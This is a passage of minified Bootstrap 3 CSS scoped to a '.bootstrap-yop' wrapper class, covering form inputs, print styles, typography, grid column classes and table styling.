input[type=radio]{padding:0;box-sizing:border-box}.bootstrap-yop input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}.bootstrap-yop input[type=search]::-webkit-search-cancel-button,.bootstrap-yop input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.bootstrap-yop button::-moz-focus-inner,.bootstrap-yop input::-moz-focus-inner{padding:0;border:0}.bootstrap-yop textarea{overflow:auto;vertical-align:top}.bootstrap-yop table{border-collapse:collapse;border-spacing:0}@media print{.bootstrap-yop *{color:#000!important;text-shadow:none!important;background:0 0!important;box-shadow:none!important}.bootstrap-yop a,.bootstrap-yop a:visited{text-decoration:underline}.bootstrap-yop a[href]:after{content:" (" attr(href) ")"}.bootstrap-yop abbr[title]:after{content:" (" attr(title) ")"}.bootstrap-yop a[href^="#"]:after,.bootstrap-yop a[href^="javascript:"]:after{content:""}.bootstrap-yop blockquote,.bootstrap-yop pre{border:1px solid #999;page-break-inside:avoid}.bootstrap-yop thead{display:table-header-group}.bootstrap-yop img,.bootstrap-yop tr{page-break-inside:avoid}.bootstrap-yop img{max-width:100%!important}@page{margin:2cm .5cm}.bootstrap-yop h2,.bootstrap-yop h3,.bootstrap-yop p{orphans:3;widows:3}.bootstrap-yop h2,.bootstrap-yop h3{page-break-after:avoid}.bootstrap-yop select{background:#fff!important}.bootstrap-yop .navbar{display:none}.bootstrap-yop .table td,.bootstrap-yop .table th{background-color:#fff!important}.bootstrap-yop .btn>.caret,.bootstrap-yop .dropup>.btn>.caret{border-top-color:#000!important}.bootstrap-yop .label{border:1px solid #000}.bootstrap-yop .table{border-collapse:collapse!important}.bootstrap-yop .table-bordered td,.bootstrap-yop .table-bordered th{border:1px solid #ddd!important}}.bootstrap-yop *,.bootstrap-yop :after,.bootstrap-yop :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-yop html{font-size:62.5%;-webkit-tap-highlight-color:transparent}.bootstrap-yop body{font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}.bootstrap-yop a{color:#428bca;text-decoration:none}.bootstrap-yop a:focus,.bootstrap-yop a:hover{color:#2a6496;text-decoration:underline}.bootstrap-yop a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop img{vertical-align:middle}.bootstrap-yop .img-responsive{display:block;height:auto;max-width:100%}.bootstrap-yop .img-rounded{border-radius:6px}.bootstrap-yop .img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.bootstrap-yop .img-circle{border-radius:50%}.bootstrap-yop hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.bootstrap-yop .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.bootstrap-yop .h1,.bootstrap-yop .h2,.bootstrap-yop .h3,.bootstrap-yop .h4,.bootstrap-yop .h5,.bootstrap-yop .h6,.bootstrap-yop h1,.bootstrap-yop h2,.bootstrap-yop h3,.bootstrap-yop h4,.bootstrap-yop h5,.bootstrap-yop h6{font-weight:500;line-height:1.1;color:inherit}.bootstrap-yop .h1 .small,.bootstrap-yop .h1 small,.bootstrap-yop .h2 .small,.bootstrap-yop .h2 small,.bootstrap-yop .h3 .small,.bootstrap-yop .h3 small,.bootstrap-yop .h4 .small,.bootstrap-yop .h4 small,.bootstrap-yop .h5 .small,.bootstrap-yop .h5 small,.bootstrap-yop .h6 .small,.bootstrap-yop .h6 small,.bootstrap-yop h1 .small,.bootstrap-yop h1 small,.bootstrap-yop h2 .small,.bootstrap-yop h2 small,.bootstrap-yop h3 .small,.bootstrap-yop h3 small,.bootstrap-yop h4 .small,.bootstrap-yop h4 small,.bootstrap-yop h5 .small,.bootstrap-yop h5 small,.bootstrap-yop h6 .small,.bootstrap-yop h6 small{font-weight:400;line-height:1;color:#999}.bootstrap-yop h1,.bootstrap-yop h2,.bootstrap-yop h3{margin-top:20px;margin-bottom:10px}.bootstrap-yop h1 .small,.bootstrap-yop h1 small,.bootstrap-yop h2 .small,.bootstrap-yop h2 small,.bootstrap-yop h3 .small,.bootstrap-yop h3 small{font-size:65%}.bootstrap-yop h4,.bootstrap-yop h5,.bootstrap-yop h6{margin-top:10px;margin-bottom:10px}.bootstrap-yop h4 .small,.bootstrap-yop h4 small,.bootstrap-yop h5 .small,.bootstrap-yop h5 small,.bootstrap-yop h6 .small,.bootstrap-yop h6 small{font-size:75%}.bootstrap-yop .h1,.bootstrap-yop h1{font-size:36px}.bootstrap-yop .h2,.bootstrap-yop h2{font-size:30px}.bootstrap-yop .h3,.bootstrap-yop h3{font-size:24px}.bootstrap-yop .h4,.bootstrap-yop h4{font-size:18px}.bootstrap-yop .h5,.bootstrap-yop h5{font-size:14px}.bootstrap-yop .h6,.bootstrap-yop h6{font-size:12px}.bootstrap-yop p{margin:0 0 10px}.bootstrap-yop .lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}@media (min-width:768px){.bootstrap-yop .lead{font-size:21px}}.bootstrap-yop .small,.bootstrap-yop small{font-size:85%}.bootstrap-yop cite{font-style:normal}.bootstrap-yop .text-muted{color:#999}.bootstrap-yop .text-primary{color:#428bca}.bootstrap-yop .text-primary:hover{color:#3071a9}.bootstrap-yop .text-warning{color:#8a6d3b}.bootstrap-yop .text-warning:hover{color:#66512c}.bootstrap-yop .text-danger{color:#a94442}.bootstrap-yop .text-danger:hover{color:#843534}.bootstrap-yop .text-success{color:#3c763d}.bootstrap-yop .text-success:hover{color:#2b542c}.bootstrap-yop .text-info{color:#31708f}.bootstrap-yop .text-info:hover{color:#245269}.bootstrap-yop .text-left{text-align:left}.bootstrap-yop .text-right{text-align:right}.bootstrap-yop .text-center{text-align:center}.bootstrap-yop .page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}.bootstrap-yop ol,.bootstrap-yop ul{margin-top:0;margin-bottom:10px}.bootstrap-yop ol ol,.bootstrap-yop ol ul,.bootstrap-yop ul ol,.bootstrap-yop ul ul{margin-bottom:0}.bootstrap-yop .list-unstyled{padding-left:0;list-style:none}.bootstrap-yop .list-inline{padding-left:0;list-style:none}.bootstrap-yop .list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.bootstrap-yop .list-inline>li:first-child{padding-left:0}.bootstrap-yop dl{margin-top:0;margin-bottom:20px}.bootstrap-yop dd,.bootstrap-yop dt{line-height:1.428571429}.bootstrap-yop dt{font-weight:700}.bootstrap-yop dd{margin-left:0}@media (min-width:768px){.bootstrap-yop .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.bootstrap-yop .dl-horizontal dd{margin-left:180px}.bootstrap-yop .dl-horizontal dd:after,.bootstrap-yop .dl-horizontal dd:before{display:table;content:" "}.bootstrap-yop .dl-horizontal dd:after{clear:both}.bootstrap-yop .dl-horizontal dd:after,.bootstrap-yop .dl-horizontal dd:before{display:table;content:" "}.bootstrap-yop .dl-horizontal dd:after{clear:both}}.bootstrap-yop abbr[data-original-title],.bootstrap-yop abbr[title]{cursor:help;border-bottom:1px dotted #999}.bootstrap-yop .initialism{font-size:90%;text-transform:uppercase}.bootstrap-yop blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eee}.bootstrap-yop blockquote p{font-size:17.5px;font-weight:300;line-height:1.25}.bootstrap-yop blockquote p:last-child{margin-bottom:0}.bootstrap-yop blockquote .small,.bootstrap-yop blockquote small{display:block;line-height:1.428571429;color:#999}.bootstrap-yop blockquote .small:before,.bootstrap-yop blockquote small:before{content:'\2014 \00A0'}.bootstrap-yop blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}.bootstrap-yop blockquote.pull-right .small,.bootstrap-yop blockquote.pull-right p,.bootstrap-yop blockquote.pull-right small{text-align:right}.bootstrap-yop blockquote.pull-right .small:before,.bootstrap-yop blockquote.pull-right small:before{content:''}.bootstrap-yop blockquote.pull-right .small:after,.bootstrap-yop blockquote.pull-right small:after{content:'\00A0 \2014'}.bootstrap-yop blockquote:after,.bootstrap-yop blockquote:before{content:""}.bootstrap-yop address{margin-bottom:20px;font-style:normal;line-height:1.428571429}.bootstrap-yop code,.bootstrap-yop kbd,.bootstrap-yop pre,.bootstrap-yop samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}.bootstrap-yop code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}.bootstrap-yop pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.bootstrap-yop pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.bootstrap-yop .pre-scrollable{max-height:340px;overflow-y:scroll}.bootstrap-yop .container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.bootstrap-yop .container:after,.bootstrap-yop .container:before{display:table;content:" "}.bootstrap-yop .container:after{clear:both}.bootstrap-yop .container:after,.bootstrap-yop .container:before{display:table;content:" "}.bootstrap-yop .container:after{clear:both}@media (min-width:768px){.bootstrap-yop .container{width:750px}}@media (min-width:992px){.bootstrap-yop .container{width:970px}}@media (min-width:1200px){.bootstrap-yop .container{width:1170px}}.bootstrap-yop .row{margin-right:-15px;margin-left:-15px}.bootstrap-yop .row:after,.bootstrap-yop .row:before{display:table;content:" "}.bootstrap-yop .row:after{clear:both}.bootstrap-yop .row:after,.bootstrap-yop .row:before{display:table;content:" "}.bootstrap-yop .row:after{clear:both}.bootstrap-yop .col-lg-1,.bootstrap-yop .col-lg-10,.bootstrap-yop .col-lg-11,.bootstrap-yop .col-lg-12,.bootstrap-yop .col-lg-2,.bootstrap-yop .col-lg-3,.bootstrap-yop .col-lg-4,.bootstrap-yop .col-lg-5,.bootstrap-yop .col-lg-6,.bootstrap-yop .col-lg-7,.bootstrap-yop .col-lg-8,.bootstrap-yop .col-lg-9,.bootstrap-yop .col-md-1,.bootstrap-yop .col-md-10,.bootstrap-yop .col-md-11,.bootstrap-yop .col-md-12,.bootstrap-yop .col-md-2,.bootstrap-yop .col-md-3,.bootstrap-yop .col-md-4,.bootstrap-yop .col-md-5,.bootstrap-yop .col-md-6,.bootstrap-yop .col-md-7,.bootstrap-yop .col-md-8,.bootstrap-yop .col-md-9,.bootstrap-yop .col-sm-1,.bootstrap-yop .col-sm-10,.bootstrap-yop .col-sm-11,.bootstrap-yop .col-sm-12,.bootstrap-yop .col-sm-2,.bootstrap-yop .col-sm-3,.bootstrap-yop .col-sm-4,.bootstrap-yop .col-sm-5,.bootstrap-yop .col-sm-6,.bootstrap-yop .col-sm-7,.bootstrap-yop .col-sm-8,.bootstrap-yop .col-sm-9,.bootstrap-yop .col-xs-1,.bootstrap-yop .col-xs-10,.bootstrap-yop .col-xs-11,.bootstrap-yop .col-xs-12,.bootstrap-yop .col-xs-2,.bootstrap-yop .col-xs-3,.bootstrap-yop .col-xs-4,.bootstrap-yop .col-xs-5,.bootstrap-yop .col-xs-6,.bootstrap-yop .col-xs-7,.bootstrap-yop .col-xs-8,.bootstrap-yop .col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.bootstrap-yop .col-xs-1,.bootstrap-yop .col-xs-10,.bootstrap-yop .col-xs-11,.bootstrap-yop .col-xs-12,.bootstrap-yop .col-xs-2,.bootstrap-yop .col-xs-3,.bootstrap-yop .col-xs-4,.bootstrap-yop .col-xs-5,.bootstrap-yop .col-xs-6,.bootstrap-yop .col-xs-7,.bootstrap-yop .col-xs-8,.bootstrap-yop .col-xs-9{float:left}.bootstrap-yop .col-xs-12{width:100%}.bootstrap-yop .col-xs-11{width:91.66666666666666%}.bootstrap-yop .col-xs-10{width:83.33333333333334%}.bootstrap-yop .col-xs-9{width:75%}.bootstrap-yop .col-xs-8{width:66.66666666666666%}.bootstrap-yop .col-xs-7{width:58.333333333333336%}.bootstrap-yop .col-xs-6{width:50%}.bootstrap-yop .col-xs-5{width:41.66666666666667%}.bootstrap-yop .col-xs-4{width:33.33333333333333%}.bootstrap-yop .col-xs-3{width:25%}.bootstrap-yop .col-xs-2{width:16.666666666666664%}.bootstrap-yop .col-xs-1{width:8.333333333333332%}.bootstrap-yop .col-xs-pull-12{right:100%}.bootstrap-yop .col-xs-pull-11{right:91.66666666666666%}.bootstrap-yop .col-xs-pull-10{right:83.33333333333334%}.bootstrap-yop .col-xs-pull-9{right:75%}.bootstrap-yop .col-xs-pull-8{right:66.66666666666666%}.bootstrap-yop .col-xs-pull-7{right:58.333333333333336%}.bootstrap-yop .col-xs-pull-6{right:50%}.bootstrap-yop .col-xs-pull-5{right:41.66666666666667%}.bootstrap-yop .col-xs-pull-4{right:33.33333333333333%}.bootstrap-yop .col-xs-pull-3{right:25%}.bootstrap-yop .col-xs-pull-2{right:16.666666666666664%}.bootstrap-yop .col-xs-pull-1{right:8.333333333333332%}.bootstrap-yop .col-xs-pull-0{right:0}.bootstrap-yop .col-xs-push-12{left:100%}.bootstrap-yop .col-xs-push-11{left:91.66666666666666%}.bootstrap-yop .col-xs-push-10{left:83.33333333333334%}.bootstrap-yop .col-xs-push-9{left:75%}.bootstrap-yop .col-xs-push-8{left:66.66666666666666%}.bootstrap-yop .col-xs-push-7{left:58.333333333333336%}.bootstrap-yop .col-xs-push-6{left:50%}.bootstrap-yop .col-xs-push-5{left:41.66666666666667%}.bootstrap-yop .col-xs-push-4{left:33.33333333333333%}.bootstrap-yop .col-xs-push-3{left:25%}.bootstrap-yop .col-xs-push-2{left:16.666666666666664%}.bootstrap-yop .col-xs-push-1{left:8.333333333333332%}.bootstrap-yop .col-xs-push-0{left:0}.bootstrap-yop .col-xs-offset-12{margin-left:100%}.bootstrap-yop .col-xs-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-xs-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-xs-offset-9{margin-left:75%}.bootstrap-yop .col-xs-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-xs-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-xs-offset-6{margin-left:50%}.bootstrap-yop .col-xs-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-xs-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-xs-offset-3{margin-left:25%}.bootstrap-yop .col-xs-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-xs-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-xs-offset-0{margin-left:0}@media (min-width:768px){.bootstrap-yop .col-sm-1,.bootstrap-yop .col-sm-10,.bootstrap-yop .col-sm-11,.bootstrap-yop .col-sm-12,.bootstrap-yop .col-sm-2,.bootstrap-yop .col-sm-3,.bootstrap-yop .col-sm-4,.bootstrap-yop .col-sm-5,.bootstrap-yop .col-sm-6,.bootstrap-yop .col-sm-7,.bootstrap-yop .col-sm-8,.bootstrap-yop .col-sm-9{float:left}.bootstrap-yop .col-sm-12{width:100%}.bootstrap-yop .col-sm-11{width:91.66666666666666%}.bootstrap-yop .col-sm-10{width:83.33333333333334%}.bootstrap-yop .col-sm-9{width:75%}.bootstrap-yop .col-sm-8{width:66.66666666666666%}.bootstrap-yop .col-sm-7{width:58.333333333333336%}.bootstrap-yop .col-sm-6{width:50%}.bootstrap-yop .col-sm-5{width:41.66666666666667%}.bootstrap-yop .col-sm-4{width:33.33333333333333%}.bootstrap-yop .col-sm-3{width:25%}.bootstrap-yop .col-sm-2{width:16.666666666666664%}.bootstrap-yop .col-sm-1{width:8.333333333333332%}.bootstrap-yop .col-sm-pull-12{right:100%}.bootstrap-yop .col-sm-pull-11{right:91.66666666666666%}.bootstrap-yop .col-sm-pull-10{right:83.33333333333334%}.bootstrap-yop .col-sm-pull-9{right:75%}.bootstrap-yop .col-sm-pull-8{right:66.66666666666666%}.bootstrap-yop .col-sm-pull-7{right:58.333333333333336%}.bootstrap-yop .col-sm-pull-6{right:50%}.bootstrap-yop .col-sm-pull-5{right:41.66666666666667%}.bootstrap-yop .col-sm-pull-4{right:33.33333333333333%}.bootstrap-yop .col-sm-pull-3{right:25%}.bootstrap-yop .col-sm-pull-2{right:16.666666666666664%}.bootstrap-yop .col-sm-pull-1{right:8.333333333333332%}.bootstrap-yop .col-sm-pull-0{right:0}.bootstrap-yop .col-sm-push-12{left:100%}.bootstrap-yop .col-sm-push-11{left:91.66666666666666%}.bootstrap-yop .col-sm-push-10{left:83.33333333333334%}.bootstrap-yop .col-sm-push-9{left:75%}.bootstrap-yop .col-sm-push-8{left:66.66666666666666%}.bootstrap-yop .col-sm-push-7{left:58.333333333333336%}.bootstrap-yop .col-sm-push-6{left:50%}.bootstrap-yop .col-sm-push-5{left:41.66666666666667%}.bootstrap-yop .col-sm-push-4{left:33.33333333333333%}.bootstrap-yop .col-sm-push-3{left:25%}.bootstrap-yop .col-sm-push-2{left:16.666666666666664%}.bootstrap-yop .col-sm-push-1{left:8.333333333333332%}.bootstrap-yop .col-sm-push-0{left:0}.bootstrap-yop .col-sm-offset-12{margin-left:100%}.bootstrap-yop .col-sm-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-sm-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-sm-offset-9{margin-left:75%}.bootstrap-yop .col-sm-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-sm-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-sm-offset-6{margin-left:50%}.bootstrap-yop .col-sm-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-sm-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-sm-offset-3{margin-left:25%}.bootstrap-yop .col-sm-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-sm-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.bootstrap-yop .col-md-1,.bootstrap-yop .col-md-10,.bootstrap-yop .col-md-11,.bootstrap-yop .col-md-12,.bootstrap-yop .col-md-2,.bootstrap-yop .col-md-3,.bootstrap-yop .col-md-4,.bootstrap-yop .col-md-5,.bootstrap-yop .col-md-6,.bootstrap-yop .col-md-7,.bootstrap-yop .col-md-8,.bootstrap-yop .col-md-9{float:left}.bootstrap-yop .col-md-12{width:100%}.bootstrap-yop .col-md-11{width:91.66666666666666%}.bootstrap-yop .col-md-10{width:83.33333333333334%}.bootstrap-yop .col-md-9{width:75%}.bootstrap-yop .col-md-8{width:66.66666666666666%}.bootstrap-yop .col-md-7{width:58.333333333333336%}.bootstrap-yop .col-md-6{width:50%}.bootstrap-yop .col-md-5{width:41.66666666666667%}.bootstrap-yop .col-md-4{width:33.33333333333333%}.bootstrap-yop .col-md-3{width:25%}.bootstrap-yop .col-md-2{width:16.666666666666664%}.bootstrap-yop .col-md-1{width:8.333333333333332%}.bootstrap-yop .col-md-pull-12{right:100%}.bootstrap-yop .col-md-pull-11{right:91.66666666666666%}.bootstrap-yop .col-md-pull-10{right:83.33333333333334%}.bootstrap-yop .col-md-pull-9{right:75%}.bootstrap-yop .col-md-pull-8{right:66.66666666666666%}.bootstrap-yop .col-md-pull-7{right:58.333333333333336%}.bootstrap-yop .col-md-pull-6{right:50%}.bootstrap-yop .col-md-pull-5{right:41.66666666666667%}.bootstrap-yop .col-md-pull-4{right:33.33333333333333%}.bootstrap-yop .col-md-pull-3{right:25%}.bootstrap-yop .col-md-pull-2{right:16.666666666666664%}.bootstrap-yop .col-md-pull-1{right:8.333333333333332%}.bootstrap-yop .col-md-pull-0{right:0}.bootstrap-yop .col-md-push-12{left:100%}.bootstrap-yop .col-md-push-11{left:91.66666666666666%}.bootstrap-yop .col-md-push-10{left:83.33333333333334%}.bootstrap-yop .col-md-push-9{left:75%}.bootstrap-yop .col-md-push-8{left:66.66666666666666%}.bootstrap-yop .col-md-push-7{left:58.333333333333336%}.bootstrap-yop .col-md-push-6{left:50%}.bootstrap-yop .col-md-push-5{left:41.66666666666667%}.bootstrap-yop .col-md-push-4{left:33.33333333333333%}.bootstrap-yop .col-md-push-3{left:25%}.bootstrap-yop .col-md-push-2{left:16.666666666666664%}.bootstrap-yop .col-md-push-1{left:8.333333333333332%}.bootstrap-yop .col-md-push-0{left:0}.bootstrap-yop .col-md-offset-12{margin-left:100%}.bootstrap-yop .col-md-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-md-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-md-offset-9{margin-left:75%}.bootstrap-yop .col-md-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-md-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-md-offset-6{margin-left:50%}.bootstrap-yop .col-md-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-md-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-md-offset-3{margin-left:25%}.bootstrap-yop .col-md-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-md-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.bootstrap-yop .col-lg-1,.bootstrap-yop .col-lg-10,.bootstrap-yop .col-lg-11,.bootstrap-yop .col-lg-12,.bootstrap-yop .col-lg-2,.bootstrap-yop .col-lg-3,.bootstrap-yop .col-lg-4,.bootstrap-yop .col-lg-5,.bootstrap-yop .col-lg-6,.bootstrap-yop .col-lg-7,.bootstrap-yop .col-lg-8,.bootstrap-yop .col-lg-9{float:left}.bootstrap-yop .col-lg-12{width:100%}.bootstrap-yop .col-lg-11{width:91.66666666666666%}.bootstrap-yop .col-lg-10{width:83.33333333333334%}.bootstrap-yop .col-lg-9{width:75%}.bootstrap-yop .col-lg-8{width:66.66666666666666%}.bootstrap-yop .col-lg-7{width:58.333333333333336%}.bootstrap-yop .col-lg-6{width:50%}.bootstrap-yop .col-lg-5{width:41.66666666666667%}.bootstrap-yop .col-lg-4{width:33.33333333333333%}.bootstrap-yop .col-lg-3{width:25%}.bootstrap-yop .col-lg-2{width:16.666666666666664%}.bootstrap-yop .col-lg-1{width:8.333333333333332%}.bootstrap-yop .col-lg-pull-12{right:100%}.bootstrap-yop .col-lg-pull-11{right:91.66666666666666%}.bootstrap-yop .col-lg-pull-10{right:83.33333333333334%}.bootstrap-yop .col-lg-pull-9{right:75%}.bootstrap-yop .col-lg-pull-8{right:66.66666666666666%}.bootstrap-yop .col-lg-pull-7{right:58.333333333333336%}.bootstrap-yop .col-lg-pull-6{right:50%}.bootstrap-yop .col-lg-pull-5{right:41.66666666666667%}.bootstrap-yop .col-lg-pull-4{right:33.33333333333333%}.bootstrap-yop .col-lg-pull-3{right:25%}.bootstrap-yop .col-lg-pull-2{right:16.666666666666664%}.bootstrap-yop .col-lg-pull-1{right:8.333333333333332%}.bootstrap-yop .col-lg-pull-0{right:0}.bootstrap-yop .col-lg-push-12{left:100%}.bootstrap-yop .col-lg-push-11{left:91.66666666666666%}.bootstrap-yop .col-lg-push-10{left:83.33333333333334%}.bootstrap-yop .col-lg-push-9{left:75%}.bootstrap-yop .col-lg-push-8{left:66.66666666666666%}.bootstrap-yop .col-lg-push-7{left:58.333333333333336%}.bootstrap-yop .col-lg-push-6{left:50%}.bootstrap-yop .col-lg-push-5{left:41.66666666666667%}.bootstrap-yop .col-lg-push-4{left:33.33333333333333%}.bootstrap-yop .col-lg-push-3{left:25%}.bootstrap-yop .col-lg-push-2{left:16.666666666666664%}.bootstrap-yop .col-lg-push-1{left:8.333333333333332%}.bootstrap-yop .col-lg-push-0{left:0}.bootstrap-yop .col-lg-offset-12{margin-left:100%}.bootstrap-yop .col-lg-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-lg-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-lg-offset-9{margin-left:75%}.bootstrap-yop .col-lg-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-lg-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-lg-offset-6{margin-left:50%}.bootstrap-yop .col-lg-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-lg-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-lg-offset-3{margin-left:25%}.bootstrap-yop .col-lg-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-lg-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-lg-offset-0{margin-left:0}}.bootstrap-yop table{max-width:100%;background-color:transparent}.bootstrap-yop th{text-align:left}.bootstrap-yop .table{width:100%;margin-bottom:20px}.bootstrap-yop .table>tbody>tr>td,.bootstrap-yop .table>tbody>tr>th,.bootstrap-yop .table>tfoot>tr>td,.bootstrap-yop .table>tfoot>tr>th,.bootstrap-yop .table>thead>tr>td,.bootstrap-yop .table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.bootstrap-yop .table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.bootstrap-yop .table>caption+thead>tr:first-child>td,.bootstrap-yop .table>caption+thead>tr:first-child>th,.bootstrap-yop .table>colgroup+thead>tr:first-child>td,.bootstrap-yop .table>colgroup+thead>tr:first-child>th,.bootstrap-yop .table>thead:first-child>tr:first-child>td,.bootstrap-yop .table>thead:first-child>tr:first-child>th{border-top:0}.bootstrap-yop .table>tbody+tbody{border-top:2px solid #ddd}.bootstrap-yop .table .table{background-color:#fff}.bootstrap-yop .table-condensed>tbody>tr>td,.bootstrap-yop .table-condensed>tbody>tr>th,.bootstrap-yop .table-condensed>tfoot>tr>td,.bootstrap-yop .table-condensed>tfoot>tr>th,.bootstrap-yop .table-condensed>thead>tr>td,.bootstrap-yop .table-condensed>thead>tr>th{padding:5px}.bootstrap-yop .table-bordered{border:1px solid #ddd}.bootstrap-yop .table-bordered>tbody>tr>td,.bootstrap-yop .table-bordered>tbody>tr>th,.bootstrap-yop .table-bordered>tfoot>tr>td,.bootstrap-yop .table-bordered>tfoot>tr>th,.bootstrap-yop .table-bordered>thead>tr>td,.bootstrap-yop .table-bordered>thead>tr>th{border:1px solid #ddd}.bootstrap-yop .table-bordered>thead>tr>td,.bootstrap-yop .table-bordered>thead>tr>th{border-bottom-width:2px}.bootstrap-yop .table-striped>tbody>tr:nth-child(odd)>td,.bootstrap-yop .table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.bootstrap-yop .table-hover>tbody>tr:hover>td,.bootstrap-yop .table-hover>tbody>tr:hover>th{background-color:#f5f5f5}.bootstrap-yop table col[class*=col-]{position:static;display:table-column;float:none}.bootstrap-yop table td[class*=col-],.bootstrap-yop table th[class*=col-]{display:table-cell;float:none}.bootstrap-yop .table>tbody>.active>td,.bootstrap-yop .table>tbody>.active>th,.bootstrap-yop .table>tbody>tr>.active,.bootstrap-yop .table>tfoot>.active>td,.bootstrap-yop .table>tfoot>.active>th,.bootstrap-yop .table>tfoot>tr>.active,.bootstrap-yop .table>thead>.active>td,.bootstrap-yop .table>thead>.active>th,.bootstrap-yop .table>thead>tr>.active{background-color:#f5f5f5}.bootstrap-yop .table-hover>tbody>.active:hover>td,.bootstrap-yop .table-hover>tbody>.active:hover>th,.bootstrap-yop .table-hover>tbody>tr>.active:hover{background-color:#e8e8e8}.bootstrap-yop .table>tbody>.success>td,.bootstrap-yop .table>tbody>.success>th,.bootstrap-yop .table>tbody>tr>.success,.bootstrap-yop .table>tfoot>.success>td,.bootstrap-yop .table>tfoot>.success>th,.bootstrap-yop .table>tfoot>tr>.success,.bootstrap-yop .table>thead>.success>td,.bootstrap-yop .table>thead>.success>th,.bootstrap-yop .table>thead>tr>.success{background-color:#dff0d8}.bootstrap-yop .table-hover>tbody>.success:hover>td,.bootstrap-yop .table-hover>tbody>.success:hover>th,.bootstrap-yop .table-hover>tbody>tr>.success:hover{background-color:#d0e9c6}.bootstrap-yop .table>tbody>.danger>td,.bootstrap-yop .table>tbody>.danger>th,.bootstrap-yop .table>tbody>tr>.danger,.bootstrap-yop .table>tfoot>.danger>td,.bootstrap-yop .table>tfoot>.danger>th,.bootstrap-yop .table>tfoot>tr>.danger,.bootstrap-yop .table>thead>.danger>td,.bootstrap-yop .table>thead>.danger>th,.bootstrap-yop .table>thead>tr>.danger{background-color:#f2dede}.bootstrap-yop .table-hover>tbody>.danger:hover>td,.bootstrap-yop .table-hover>tbody>.danger:hover>th,.bootstrap-yop .table-hover>tbody>tr>.danger:hover{background-color:#ebcccc}.bootstrap-yop .table>tbody>.warning>td,.bootstrap-yop .table>tbody>.warning>th,.bootstrap-yop .table>tbody>tr>.warning,.bootstrap-yop .table>tfoot>.warning>td,.bootstrap-yop .table>tfoot>.warning>th,.bootstrap-yop .table>tfoot>tr>.warning,.bootstrap-yop .table>thead>.warning>td,.bootstrap-yop .table>thead>.warning>th,.bootstrap-yop .table>thead>tr>.warning{background-color:#fcf8e3}.bootstrap-yop .table-hover>tbody>.warning:hover>td,.bootstrap-yop .table-hover>tbody>.warning:hover>th,.bootstrap-yop .table-hover>tbody>tr>.warning:hover{background-color:#faf2cc}@media (max-width:767px){.bootstrap-yop .table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.bootstrap-yop .table-responsive>.table{margin-bottom:0}.bootstrap-yop .table-responsive>.table>tbody>tr>td,.bootstrap-yop .table-responsive>.table>tbody>tr>th,.bootstrap-yop .table-responsive>.table>tfoot>tr>td,.bootstrap-yop 